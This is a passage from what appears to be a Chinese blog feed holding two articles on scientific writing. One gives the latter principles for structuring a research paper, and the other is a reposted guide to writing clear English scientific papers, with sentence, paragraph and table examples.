class="headerlink" title="论文的内容（原则5-8）"></a>论文的内容（原则5-8）</h2><p>论文的摘要，引言，结果，讨论部分都有各自不同的目标，因此在实现这些目标的时候，使用“背景-内容-结论”这一结构会有略微的不同。我们会在这个章节讨论这些具体的结构，并且总结在（图1）中。</p><h3 id="原则5：在摘要部分讲一个完整的故事"><a href="#原则5：在摘要部分讲一个完整的故事" class="headerlink" title="原则5：在摘要部分讲一个完整的故事"></a>原则5：在摘要部分讲一个完整的故事</h3><p>摘要对于大部分读者来说，是一篇文章中唯一会被读的部分。这意味着摘要必须有效地传达全篇文章的信息。为了实现这个目标，摘要的结构应该是高度保守的。每一个背景-内容-结论的部分细分如下：</p><p>背景部分必须传递给读者论文所要填补的学术空白。摘要首句通过介绍科学研究所处的大背景来引领读者。接着内容部分逐渐具体到研究想要回答的科学问题。一个成功的摘要内容应指出已发表文献中所缺失的部分（例如，一个学术空白）及其重要性（例如,论文开篇的背景和论文所要填补的学术空白之间的联系），从而为突出论文的科学贡献做好铺垫。</p><p>内容部分首先描述用于填补学术空白或回答某个科学问题所使用的创新性的方法或步骤。然后表达内容部分的核心，即实验结果的小结。</p><p>最后，在摘要的结尾部分，用结论表示实验结果回答在背景部分提出的科学问题。通常，结论处还有第二个部分用以突出这个结论如何推动更广泛的科学领域向前发展（在其他科学领域的重要性）。这尤其适用于覆盖多个主题，拥有更广泛读者群的杂志。</p><p>这种结构将帮助你避免摘要写作中最常见的错误，即在读者没有头绪的情况下讨论实验结果。好的摘要通常需要多次精修来确认实验结果的确填补了学术空白，就像钥匙和锁的契合关系。这种广泛-具体-广泛（沙漏型）的结构可以让读者轻松地阅读，不仅能使你于更大的读者群有效沟通，还能保持你科学结论的可信度（可信度总是基于有限或紧凑的实验结果）。</p><h3 id="原则6：在引言里介绍论文的重要性"><a href="#原则6：在引言里介绍论文的重要性" class="headerlink" title="原则6：在引言里介绍论文的重要性"></a>原则6：在引言里介绍论文的重要性</h3><p>引言应该重点强调现有知识或方法的空白，以及填补这个空白的重要性。这通常可以通过几个段落对现有文献中的空白进行清晰渐进地阐述，然后通过一个段落总结此篇论文将如何填补这个空白。</p><p>举个递进地阐述学术空白的例子:第一段可以解释为何理解细胞分化是一个重要的课题，然而此领域却不知道细胞分化是如何被触发的（学术领域的空白）。第二段可以举例说明某种细胞，比如星形胶质细胞的分化有哪些方面是未知的（子学术领域的空白）。第三段则提出解决问题的线索：某一个基因可能驱动了星形胶质细胞的分化，然而这个假设却尚未被验证（你在子学术领域将要填补的空白）。陈述空白的作用是让读者对论文将要传递的内容有个预判。</p><p>引言的每一个段落（最后一段除外）的构建均为提出学术空白这一目标而服务。每段首先把读者定位到主题（使用一到两个句子介绍背景），然后解释相应文献中的“已知点”（内容），最后是提出最关键的、赋予论文意义的“未知点”（结论）。在行文中，通常存在隐藏于学术空白背后的神秘线索，这些线索指向了未被证明的假设或未被开发的方法，并给予读者解决学术空白的希望。引言不应该包含和论文所要解决的问题不相关的文献。这种专注于学术空白的论文构建方式使有经验的读者更容易预估这篇论文的重要性-他们仅需要评估所陈述学术空白的重要性。</p><p>引言的最后一段相对特殊：它需要简洁地总结填补了你提出的领域空白的实验结果。引言最后一段和摘要在如下几点有所区别：引言最后一段不需要陈述背景（已经在引言的行文中提出）而更应突出结果；如果可能的话，引言仅需简单地描述论文的结论。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211228190956.jpeg" alt="图1.论文构建的元素小结：章节，段落间和段落内的构建要点。"></p><h3 id="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"><a href="#原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献" class="headerlink" title="原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献"></a>原则7：实验结果按序论述，以图为据，由逻辑贯穿、支持论文的核心贡献</h3><p>实验结果部分需要说服读者论文的核心论点是有数据和逻辑支持的。每个科学论证有其特有的逻辑结构，这决定了行文时论据应出现的顺序。例如，一篇论文提出了一个假说，证实了研究中使用的测量方法有效后，继而使用此测量方法驳回了论文的假说。或者，一篇论文提出了多个假说（且互相排斥），然后证明除了某个假说外，其余假说均不能解释实验结果。论证的构建应该包含用于支持总的逻辑的对照和方法。</p><p>在起始框架论文的阶段（见原则9），列出实验结果将如何支持你论点的逻辑纲要，然后每一条纲要转换成描述性的句子，作为每个子结果部分的小标题（和&#x2F;或图的标题）。</p><p>大部分杂志允许这种构文方式，即使你选择的杂志不允许，这些小标题在写作的过程中也仍可发挥作用。小标题可以修改后成为段落的引导句，或者在论文提交之前删除。这种清晰的、有逻辑性的逐步行文的方式有助于论文被读懂。</p><p>图，标题和图例尤其重要，因为它们为逐步论证论点提供了最客观的支持（数据）。更重要的是，许多读者经常为了节省时间略过摘要直接读图。因此，图的标题应该向读者传达分析后的结论，而图例则是说明分析是如何完成的。作图本身是一种艺术创作；EdwardTufte的书包含了学习作图艺术的黄金标准7,8。</p><p>实验结果部分的第一段比较特别，通常应当概括引言所提出的问题的解决方法，以及任何的关键创新方法。由于大部分读者不会阅读方法部分，所以这个段落需要让他们了解本文方法的要点。</p><p>实验结果部分接下来的每一段起始都应用一到两个句子铺垫本段要回答的问题。比如，“为了证实没有干扰因素的影响,…”,“我们测量方法可重复性的可靠程度？”或者“我们接下来验证钙离子流是否有L型钙离子通道泵的参与。”段落中间部分则围绕需要解决的问题，提出支持数据和逻辑分析，段落最后则通过一句话回答该问题来结尾。比如，之前的例子可以总结为并没有检测到潜在的干扰因素。此结构将有利于经验丰富的读者快速核查论文。各段通过在最后一句给出答案的方式使读者信服。这也会为读者找出缺乏说服力的结论并核查相应段落的逻辑提供便利。在实验结果部分，每段都是一个逻辑声明，并且每个段落的文字叙述都基于前面段落的逻辑结论，就好像数学定理是建立在精确的数学推导之上。</p><h3 id="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"><a href="#原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性" class="headerlink" title="原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性"></a>原则8：讨论如何填补学术空白，解释论文的局限性以及与该学术领域的相关性</h3><p>讨论部分应当解释实验结果如何填补了引言中提到的学术空白，并提示如此解释有何种局限，同时描述论文如何为推动相关的学术领域提供了新机遇。通常可以对实验结果进行重新概括，并讨论结果的局限性，然后揭示本文的核心贡献将如何推动未来的进步。讨论部分的第一段比较特别，它应当高度概括结果部分的重要发现。有些读者跳过了一些重要结果，所以这段的内容至少可以让读者了解这些结果的要点。</p><p>讨论部分接下来的每一段应当从描述论文某一部分的优势和不足开始。然后通过结合文献评估这些优势和不足。讨论的结尾通常以一种巧妙的，非正式的方式来使读者领会论文的科学贡献，或者通过讨论未来科研方向来衍伸论文的科学贡献。</p><p>比如，第一段可以重点概括实验结果的意义。第二段到第四段可以讨论论文存在的潜在不足，通过引用文献给这种不足提供合理的解释，或者描述未来可以通过何种实验来弥补本文的不足。第五段可以总结升华地描述本文如何推动科学领域的发展。如此一步一步递进，读者便可以在正确的背景上理解论文的结论了。</p><h2 id="写作流程（原则9和10）"><a href="#写作流程（原则9和10）" class="headerlink" title="写作流程（原则9和10）"></a>写作流程（原则9和10）</h2><p>为了写一篇好论文，作者可以采用辅助性的写作流程和写作习惯。根据论文不同部分的权重来调整你相应投入的写作时间，从而使最多的写作时间投入到权重最高的部分。此外，不断参考同行的反馈意见可以在各个方面大幅度提高论文的质量。选择合适的写作流程可使写作更加容易和高效。</p><h3 id="原则9：将时间重点分配在在标题，摘要，图和框架上"><a href="#原则9：将时间重点分配在在标题，摘要，图和框架上" class="headerlink" title="原则9：将时间重点分配在在标题，摘要，图和框架上"></a>原则9：将时间重点分配在在标题，摘要，图和框架上</h3><p>每个科学论点的核心逻辑是最重要的。核心逻辑同时也是连接实验阶段到论文写作阶段的桥梁。因此，逐步将正在进行的实验逻辑规范化（例如，开实验室例会时的总结）对形成论文最终的大纲很有帮助。</p><p>同时，你也应按照论文各个部分的重要性安排时间。根据标题，摘要和图相对于文章其他部分会被更多人读到，然而方法部分是最少被读到的规律相应地分配写作时间。</p><p>为了高效分配在论文各个部分的写作时间，我们可以在真正动笔前列一个大纲。往往我们喜欢在动笔写某个段落前写一个非正式的句子。若这些句子描述的是相应的实验结果，则通常可能成为结果部分的小标题来推动故事的发展。因为故事有一个总体的框架，所以文中每个段落都应对故事的发展起到专属的作用。这些段落的作用在列大纲的过程中得到了极好的审查，进而（帮助作者在未来的写作过程中）缩短在冗长又无法为故事发展起作用的段落上浪费的时间。</p><p><strong>表****1.十个原则的小结及违反这些原则的指征</strong></p><table><thead><tr><th><strong>原则</strong></th><th><strong>违反的指征</strong></th></tr></thead><tbody><tr><td>专注于一个主要的科学论点</td><td>读者无法给出一句话总结。</td></tr><tr><td>写外行能懂的文章</td><td>读者没有领悟文章的主旨。</td></tr><tr><td>使用背景，内容，结论的写作结构</td><td>读者质疑为何某事项重要或无法理解某事项。</td></tr><tr><td>优化逻辑流程</td><td>读者因一小段内容踟蹰不前。</td></tr><tr><td>摘要：论文浓缩的概括</td><td>读者读完文章后无法“电梯游说”。</td></tr><tr><td>引言：为什么这篇论文重要</td><td>读者不感兴趣。</td></tr><tr><td>结果：为什么结论合理</td><td>读者不认同你的结论。</td></tr><tr><td>讨论：抢占批评的先机，提出对未来科学的影响</td><td>读者心中存留尚未被回答的质疑和&#x2F;或问题。</td></tr><tr><td>合理分配时间</td><td>读者费力地理解文章的核心贡献，即使你已经尽力。</td></tr><tr><td>优化你的故事</td><td>论文所陈述的科学贡献被受试读者，编辑和审稿人否定。</td></tr></tbody></table><h3 id="原则10：收集反馈意见将故事精简，再利用和再循环"><a href="#原则10：收集反馈意见将故事精简，再利用和再循环" class="headerlink" title="原则10：收集反馈意见将故事精简，再利用和再循环"></a>原则10：收集反馈意见将故事精简，再利用和再循环</h3><p>写作可以被看做是一个流程最优化的过程，你需要同时优化故事，提纲和文章包含的所有句子。在这个情境下，避免过分纠结于你已写完的内容至关重要。很多情况下，完全抛弃整段重写反而比在原文基础上修改更快，更好。</p><p>有许多迹象可以表明进一步修改论文原稿是否必要（见表格1）。例如，若连身为作者的你都无法在几分钟内向同行描述论文的梗概，那么显然你的读者更不能胜任。这也意味着你得进一步精炼你的故事。找到这些成为优质文章的违和点有助于提高处于各个水平论文的质量。</p><p>成功地撰写一篇论文通常需要多人的反馈。征询读者的意见是确保整个故事优化的必要途径。读者可以提供宝贵的意见，告诉你故事在何处发展地太快或太慢。他们也可以清楚地告诉你何时需要返回重修大纲，重述整个故事。审稿人的反馈也极其有帮助。含糊的反馈和缺乏热情的回复通常暗示审稿人没真正读懂故事的主线。非常具体的反馈则通常指出段落里逻辑不严密的地方。积极地接受这种反馈非常重要。正因这种接受他人反馈的重要性，一个能积极帮助你的同事圈可以使你的文章被更多人熟记于心。当然为了维系这个同事圈，你可以通过审阅他们的文章来确保回报。</p><h2 id="讨论"><a href="#讨论" class="headerlink" title="讨论"></a>讨论</h2><p>本文论述的重点是论文的结构，或者说是对论文进行了“解剖”。因此，我们不得不省略了很多更细微的写作细节，比如文字选择、语法、写作的创造过程以及多方合作。一篇论述科研写作的论文很难覆盖所有的内容，因此存在着庞大的文献数据库，涉及到科研写作的方方面面[9,10,11,12,13,14,15,16,17]。</p><p>充满个性的写作方式通常会让作者从死板、保守的结构中脱离开来；同时也可能因创新性地颠覆常规使读者眼前一亮。然而就像生活中的其他事情一样，熟知、掌握统一的标准规则也是成功颠覆这些规则的基础[18]。通过遵循本文列出的指导方针（十条论文构建原则），科学家们可以与更广的读者群进行沟通，促进学科间的交流，以及更高效地实现学术整合。</p><p>注：第一作者BrettMensh为资深科学论文写作顾问。他已帮助多达50名的科学家将科研成果发表于科学界顶级杂志。若需科学论文的修改及润色服务（含双语），请邮箱联系他<a href="mailto:&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;">&#98;&#x6d;&#x65;&#x6e;&#x73;&#x68;&#64;&#x6f;&#112;&#116;&#x69;&#x6d;&#x69;&#x7a;&#x65;&#x73;&#x63;&#105;&#x65;&#x6e;&#x63;&#101;&#46;&#x63;&#x6f;&#109;</a></p><h2 id="参考文献"><a href="#参考文献" class="headerlink" title="参考文献"></a>参考文献</h2><p>**1.**HirschJE(2005)Anindextoquantifyanindividual’sscientificresearchoutput.ProcNatlAcadSciUSA.102:16569±16572.<a href="https://doi.org/10.1073/pnas.0507655102PMID:16275915">https://doi.org/10.1073/pnas.0507655102PMID:16275915</a></p><p>**2.**AcunaDE,AllesinaS,KordingKP(2012)Futureimpact:Predictingscientificsuccess.Nature.489:201±202.<a href="https://doi.org/10.1038/489201aPMID:22972278">https://doi.org/10.1038/489201aPMID:22972278</a></p><p>**3.**PaivaCE,LimaJPSN,PaivaBSR(2012)Articleswithshorttitlesdescribingtheresultsarecitedmoreoften.Clinics.67:509±513.<a href="https://doi.org/10.6061/clinics/2012(05)17PMID:22666797">https://doi.org/10.6061/clinics/2012(05)17PMID:22666797</a></p><p>**4.**CarterM(2012)DesigningSciencePresentations:AVisualGuidetoFigures,Papers,Slides,Posters,andMore:AcademicPress.</p><p>**5.**MurdockBBJr(1968)Serialordereffectsinshort-termmemory.JExpPsychol.76:Suppl:1±15.</p><p>**6.**SchimelJ(2012)Writingscience:howtowritepapersthatgetcitedandproposalsthatgetfunded.USA:OUP.</p><p>**7.**TufteER(1990)Envisioninginformation.GraphicsPress.</p><p>**8.**TufteERTheVisualDisplayofQuantitativeInformation.GraphicsPress.</p><p>**9.**LisbergerSG(2011)FromSciencetoCitation:HowtoPublishaSuccessfulScientificPaper.StephenLisberger.</p><p>**10.**SimonsD(2012)Dan’swritingandrevisingguide.<a href="http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9">http://www.dansimons.com/resources/Simons_on_writing.pdfcited2017Sep9</a>.</p><p>**11.**SørensenC(1994)ThisisNotanArticleÐJustSomeThoughtsonHowtoWriteOne.SyoÈte,Finland:OuluUniversity,46±59.</p><p>**12.**DayR(1988)Howtowriteandpublishascientificpaper.Phoenix:Oryx.</p><p>**13.**LesterJD,LesterJ(1967)Writingresearchpapers.Scott,Foresman.</p><p>**14.**DumontJ-L(2009)Trees,Maps,andTheorems.Principiae.<a href="http://www.treesmapsandtheorems.com/cited2017Sep9">http://www.treesmapsandtheorems.com/cited2017Sep9</a>.</p><p>**15.**PinkerS(2014)TheSenseofStyle:TheThinkingPerson’sGuidetoWritinginthe21stCentury.VikingAdult.</p><p>**16.**BernD(1987)Writingtheempiricaljournal.Thecompleatacademic:Apracticalguideforthebeginningsocialscientist.171.</p><p>**17.**GeorgeGD,SwanJA(1990)Thescienceofscientificwriting.AmSci.78:550±558.</p><p>**18.**StrunkW(2007)Theelementsofstyle.Penguin.</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 论文写作 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>【好文分享】写好英语科技论文的诀窍</title>
      <link href="/post/bd5c.html"/>
      <url>/post/bd5c.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>这是我二导推荐地一篇文章，由于网上的版本观感并不好，故自己动手排版整理，分享给大家</p></blockquote><blockquote><p>周耀旗 </p><p>印地安那大学信息学院</p><p>印地安那大学医学院计算生物学和生物信息中心</p><p>以此文献给母校中国科技大学五十周年校庆</p></blockquote><h2 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h2><p>我的第一篇英语科技论文写作是把在科大的学士毕业论文翻译成英文。当我一九九零年从纽约州立大学博士毕业时，发表了 20 多篇英语论文。 但是，我对怎样写高质量科技论文的理解仍旧处于初级阶段，仅知道尽量减少语法错误。这是因为大多数时间我都欣然接受我的博士指导老师 Dr. George Stell 和 Dr. Harold Friedman 的修改，而不知道为什么要那样改，也没有主动去问。这种情况一直持续到我去北卡州立大学做博士后。我的博士后指导老师 Dr. Carol Hall 建议我到邻近的杜克大学去参加一个为期两天的写作短训班。这堂由 Gopen 教授主办的短训班真使我茅塞顿开。第一次，我知道了读者在阅读中有他们的期望，要想写好科技论文，最有效的方法是要迎合他们的期望。这堂写作课帮我成功地完成了我的第一个博士后基金申请，有机会进入哈佛大学 Dr. MartinKarplus 组。在哈佛大学的五年期间，在 Karplus 教授的指导下，我认识到一篇好的论文需要从深度广度进行里里外外自我审查。目前，我自己当了教授，有了自己的科研组，也常常审稿。我觉得有必要让我的博士生和博士后学好写作。 我不认为我自己是写作专家。我的论文也常常因为这样或那样的原因被退稿。但是我认为和大家共享我对写作的理解和我写作的经验教训，也许大家会少走一些我走过的弯路。由于多年未用中文写作，请大家多多指正。来信请寄：<a href="mailto:yqzhou@iupui.edu">yqzhou@iupui.edu</a> 。 欢迎访问我的网站：<a href="http://sparks.informatics.iupui.edu/">http://sparks.informatics.iupui.edu</a> 。</p><h2 id="导言"><a href="#导言" class="headerlink" title="导言"></a>导言</h2><p>通常来讲，研究生和博士后从他的导师那儿得到研究方向。经过多次反复试验，得到一些好的结果。接下来他们需要对得到的数据进行总结和分析，写成论文。一篇精写的论文更容易被高档杂志接受。而写得不好的论文很可能被退稿。论文的数量和质量是学生和导师事业发展的敲门砖。不成文，便成仁，是学术生涯的写照。 </p><p>很多学生以为当结果到手的时候研究就结束了。他们写的草稿，常常把原始数据放在一起，没有对方法和数据进行详细分析，没有对当今论文的评述。事实上，写作是研究不可分割的一部分。此刻是弄懂方法的成功与失败，寻找结果的解释及其隐含的意义，以及与其他相关研究进行比较的时候。 </p><p>我们为什么需要在写作上如此认真努力？原因很简单。一个研究结果只有在被别人使用时才有意义。而想被别人使用，文章必须能引起其他科学家的兴趣，而且得保证其他人能看懂并可以重复和再现你的结果。只有可以被理解的研究才会被重复，也只有可以被再现的工作才能导致别人的引用和跟踪。而你的论文被引用的数量常常用来衡量研究的影响力。从某种角度看，写作就像是把你的工作成果推销给其他的科学家。  </p><p>为了更好的推销，科学论文必须满足它独特的顾客：由聪明能干的科学家组成的尖端读者。它必须能先说服（通常也是竞争对手的）同行们，因为他们的评审是文章在发表前的第一道关口。同时，它也必须满足一般读者的要求。为了达到这个目标，我们首先要理解他们需要什么？  </p><h3 id="读者需要什么？"><a href="#读者需要什么？" class="headerlink" title="读者需要什么？"></a>读者需要什么？</h3><p>你的文章的潜在读者可能有刚进入这领域的新手：大学生和研究生，也有专家（潜在审稿人)。他们对你的领域会有不同程度的了解。因此，写文章的时候应该力求简单到可以被新手理解，同时深刻到可以引起专家的兴趣。  </p><p>所有的科学家（不论是学生还是他们的导师) 往往都很忙。大量期刊杂志使他们不可能仔细阅读每一篇论文。他们通常希望能在最短时间内找到文章最重要的信息。典型的情况是如果文章标题不吸引人，他们或许就会跳过这篇论文。如果文章的摘要没有包含重要的新方法或新结果，他们不会去读这篇文章。即使已经决定要读的论文，他们也会跳过很多段落直接去找自己最感兴趣的地方。因此，保证文章的结构能使读者很快找到所需的信息非常重要。文章的关键在于结构，不在于语法。语法错误易改，结构错误则往往让人无从下手，不知所云。我审过一些国内同行的论文，结构问题很常见。  </p><p>总之，一篇文章只有在不需太多努力就可以理解的情况下才会被广泛地引用。文章清晰的关键就是使读者能在他们想找的地方找到他们需要的东西。这也就是说，要想让读者不费力理解你的论文，你必须费力去满足他们的期望。读者期望什么？</p><h4 id="读者对句子的期望"><a href="#读者对句子的期望" class="headerlink" title="读者对句子的期望"></a>读者对句子的期望</h4><ol><li><p>读者希望在句子的开始看到熟悉的信息。句子是文章的最小功能单元。最容易理解的句子是整句都在说读者知道的东西。但这对科技论文是不可能的，因为只有新的东西才会被发表。事实上科技论文通常会包含很多新术语，所以一个容易理解的句子应该从读者熟悉的信息（或刚刚提过的）开始而以新信息结束，并在它们之间平滑地过渡。好文章的所有句子都应该这样从旧到新地平滑过渡。写好一句开头的金科玉律是问问你自己：“我以前有没有提过这个概念？” 大多数文章很难读是因为很多新概念在没有被介绍之前就使用了。例如：  </p><p>Samples for the 2-dimensional projection of kinetic trajectories are shown in Figure 7. The coil states are loosely gathered while the native states can form a black cluster with extremely high density in the 2-dimensional projection plane.   </p><p>这里从第一句到第二句信息无法流动。“The coil states” 不知道是从何而来的。读者会发现下面改动后的句子更容易明白。  </p><p>Kinetic trajectories are projected onto xx and yy variables in Figure 7. This figure shows two populated states. One corresponds to loosely gathered coil states while the other is the native state with a higher density.   </p><p>在这个新段里，新插入的第二句使每句均能从旧信息出发到新信息结束。第一句与第二句之间以 “Figure” 相连而第二句与第三句之间以 “two states” 相连。而新信息 “coil states” 则出现在第三句的最后。整段环环相连，成为一个整体。再看一个例子：  </p><p>The accuracy of the model structures is given by TM-score. In case of a perfect match to the experimental structure,  TM-score would be 1.   </p><p>在第二个句子里，旧信息 “TM-score” 被埋在中间，被新信息 “a perfect match toexperimental structure” 打断了。这里建议修改如下： </p><p>The accuracy of the model structures is measured by TM-score, which is equal to 1 if there is a perfect match to the experimental structure.  </p><p>科技写作中的最大问题就是新旧信息顺序颠倒。新信息和旧信息对作者来说可能不是很好区分，因为他非常熟悉所有的信息。 为了避免这种问题，不管什么时候，每当你开始写新句，你应该问问自己，这些词前面有没有被提到过。一定要把提到过的放前面，没提过的放后面。  </p></li><li><p>读者想在主语之后立刻看到行为动词。对一个说明谁在做什么的句子，读者需要找到动词才能理解。如果动词和主语之间相隔太远，阅读就会被寻找动词打断。而打断阅读就会使句子难以理解。这里有个例子：[1]  </p><p>The smallest URFs (URFA6L), a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetrip hosphatase (ATPase) subinit 6 gene has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>同样的句子，将动词放在主语之后：[1]   </p><p>The smallest of the URFs is URFA6L, a 207-nucleotide (nt) reading frame overlapping out of phase the NH2-terminal portion of the adenosinetriphosphatase (ATPase) subinit 6 Gene; it has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   </p><p>这样新的句子就更加平衡了。尽量避免过长的主语和过短的宾语。这就像头重脚轻的人很难站稳。短的主语紧跟着动词加上长的宾语效果会更好。   </p></li><li><p>读者期望每句只有一个重点，这个重点通常在句尾。比较下面两个句子，我们可以感觉到他们着重强调不同的东西。[1]</p><p>FA6L has been identified as the animal equivalent of the recently discovered yeast H+-ATPase subunit 8 gene.   Recently discovered yeast H+-ATPase subunit 8 gene has a corresponding animal equivalent gene URFA6L.</p><p>很明显，前面的句子是关于一个最近发现的酵母基因，而第二句则着重强调了它有一个和动物一致的基因。另外一个例子：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. </p><p>这个句子看起来好像是在强调 “direct measurement”。 这不太像是原作者的目的。颠倒一下会使句子更加平衡。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).  </p><p>新的句子更简单而且更短，同时避免了头重脚轻的症状。总之，句尾是读者对该句最后的印象。把最好的，最重要的，和想要读者记住的东西放在句尾。</p></li></ol><h4 id="读者对段落的期望"><a href="#读者对段落的期望" class="headerlink" title="读者对段落的期望"></a>读者对段落的期望</h4><p>每一个段落都应该只讲一个故事。在一段里表述多个观点会使读者很难知道该记住什么、这段想表达什么。一段的第一句要告诉读者这一段是讲什么的。这样读者想跳过这段就可以跳过。一段的最后一句应该是这段的结论或者告诉读者下一段是什么。段落中的句子应该由始到终通过逻辑关系连接，实现由旧信息到新信息的流动。比如这一段：[1] </p><p>The enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC) has been determined by direct measurement. dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups to obtain solubility of the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. From isoperibolic titration measurements, the enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol.   </p><p>很难知道作者在这段里想表达什么。从这段的起始和结束看来，焓 (enthalpy) 应该是他想表达的重点。下面是重新组合后的段落。[1]  </p><p>We have directly measured the enthalpy of hydrogen bond formation between the nucleoside bases 2-deoxyguanosine (dG) and 2-deoxycytidine (dC).dG and dC were derivatized at the 5 and 3 hydroxyls with triisopropylsilyl groups; these groups serve both to solubilize the nucleosides in non-aqueous solvents and to prevent the ribose hydroxyls from forming hydrogen bonds. The enthalpy of dC:dG base pair formation is -6.650.32 kcal&#x2F;mol according to isoperibolic titration measurements,   </p><p>首句描述了整段的主题。原段里的第一句颠倒是为了 1） 使新信息 “dG” 和“dC” 在句子最后并强调它们。 2）更好地跟下面一句衔接。原段里的第二句被分成两部分，这样每一部分只表达了一个观点。最后一句时总结整段。再看另一个例子：[1]  </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates at which tectonic plates move and accumulate strain at their boundaries are approximately uniform. Therefore, in first approximation, one may expect that large ruptures of the same fault segment will occur at approximately constant time intervals. If subsequent main shocks have different amounts of slip across the fault, then the recurrence time may vary, and the basic idea of periodic main shocks must be modified.   </p><p>在这个例子里，前两句共同阐明了积累张力的速度（Rate Of Strain Accumulation)。然而，第一句里的旧信息并没有放在第二句的开始。读者读到第三句的时候通常就不明白这段到底要讲什么了。更清晰的描述应该如下：[1]   </p><p>Large earthquakes along a given fault segment do not occur at random intervals because it takes time to accumulate the strain energy for the rupture. The rates of strain accumulation at the boundaries of tectonic plates are approximately uniform. Therefore, nearly constant time intervals(at first approximation) would be expected between large ruptures of the same fault segment. [However?], the recurrence time may vary; the basic idea of periodic main shocks may need to be modified if subsequent main shocks have different amounts of slip across the fault.  </p><p>新段现在着重阐明了地震的发生频率。下划线标明了以前描述过的旧信息。很明显，新旧信息的连接是理解这段的关键。 从旧信息到新信息的流动是使读者轻松阅读的最佳方式。写文章的目的不是去测试读者的阅读能力，而是考验作者的表达能力。不能怪人没看懂，只能怪自己没写清楚。常常听到这样的抱怨：那审稿人连这都不懂! 审稿人也可以说：连这个也写不清楚。</p><p>读者对图表的期望一些没有耐心的读者会直接通过图表来判断一篇文章是否值得一读。怎样能使读者不需读正文就能理解图表是至关重要的。  </p><p>对于表来说，由于我们是从左向右阅读的，我们熟悉的信息应该出现在左边而新的信息出现在右边。例如，下面列出的表 1 和表 2 是仅仅调换了两列。比较一下那个表格更易理解。  </p><p>表1:[1]  </p><table><thead><tr><th>Temp (°C)</th><th>Time</th></tr></thead><tbody><tr><td>25</td><td>0</td></tr><tr><td>27</td><td>3</td></tr><tr><td>29</td><td>6</td></tr><tr><td>32</td><td>12</td></tr><tr><td>32</td><td>15</td></tr></tbody></table><p>表2:[2]</p><table><thead><tr><th>Time</th><th>Temp (°C)</th></tr></thead><tbody><tr><td>0</td><td>25</td></tr><tr><td>3</td><td>27</td></tr><tr><td>60</td><td>29</td></tr><tr><td>12</td><td>32</td></tr><tr><td>15</td><td>32</td></tr></tbody></table><p>显然因为我们更熟悉时间作为独立变量，表 2 就比表 1 容易读些。制表的另一条规则是把最好的留在最后。也就是最能使人感兴趣的结果应该放在最右边一列或在最后一行，因为这些地方是读者结束阅读并能留下印象的地方。下面的例子比较了各种方法的精度。 最后一行展示了现在得到的结果。</p><p>表3:</p><table><thead><tr><th>Benchmark</th><th>SALIGN</th><th>Lindahl</th><th>PROSPECTOR 3</th><th>LiveBench 8</th></tr></thead><tbody><tr><td>Method</td><td>Alignments</td><td>MaxSub</td><td>MaxSub</td><td>MaxSub</td></tr><tr><td>SPARKS</td><td>53.1%4</td><td>325.94</td><td>5290 C</td><td>38.3</td></tr><tr><td>SPARKS2</td><td>54.9%</td><td>341.0</td><td>591.0</td><td>40.74</td></tr><tr><td>This work</td><td>56.6%</td><td>349.2</td><td>601.9</td><td>42.2</td></tr></tbody></table><p>对于图，我们至少应该对所有的标签（数字、座标和说明）使用大的黑体 Helvetica 字体。只画出重要的区域。尽量不用彩色就能使曲线达到最大的区分（彩色的图很贵)。[2]  </p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/%E5%9B%BE.png" alt="图"></p><p>这是我喜欢的一个图。它说明了一些画图的原理。对你的工作用实线而对别人的工作用点画线。间隔使用实心和空心符号来使曲线之间的不同更加明确。详细说明 X 和 Y 座标，标题不用缩写。 </p><h3 id="审稿人要什么"><a href="#审稿人要什么" class="headerlink" title="审稿人要什么?"></a>审稿人要什么?</h3><p>文章在发表前必须经过审稿人的评审。他们一般是相关领域的专家甚至是你的竞争者。他们会尽力寻找你文章中的毛病。有时，由于不同的观点和竞争的需要，审稿人或许会试图阻止你的文章发表。因此，文章必须写得理由充足。在被别人挑剔之前，自己必须首先鸡蛋里挑骨头，预先回答审稿人的可能质疑。</p><h4 id="怎样满足审稿人？"><a href="#怎样满足审稿人？" class="headerlink" title="怎样满足审稿人？"></a>怎样满足审稿人？</h4><ol><li>只提出 “一” 个中心命题。论文里的观点太多，不但不好写，问题也容易多，读者也不易记住你要说什么。  </li><li>在这个中心命题的基础上，用一个迷人 (但绝不夸张) 的标题来吸引审稿人的兴趣。无偿审稿使审稿人只审批感兴趣的论文。如果你不能引起审稿人的兴趣，那最好不要发表那篇文章。编辑们有时候会很郁闷，因为找不到有兴趣的审稿人。  </li><li>合理解释每一个参数，合理说明每一个步骤。审稿人没时间考虑细节。程序和参数的合理化显示出你知道你在做什么，而不是凑数据。 没理由要找理由，有理由要强调。  </li><li>问问你自己是否提供了足够重复你工作的所有细节。审稿人 